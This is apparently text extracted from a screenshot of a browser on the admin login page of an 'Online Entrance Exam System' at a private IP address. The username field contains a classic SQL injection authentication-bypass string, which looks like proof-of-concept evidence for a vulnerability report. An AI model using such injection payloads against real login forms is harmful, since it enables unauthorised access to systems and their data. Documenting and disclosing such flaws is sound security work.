 Not secure https://10.0.5.31/entrance_exam/admin/login.php
Remote Acces... Shodan Searc... Mobile-Friend... Manual:LocalS...
Online Entrance Exam System
Please Enter Your Credentials.
Username
admin' or '1'='1
Password
••••••••••••••••
Login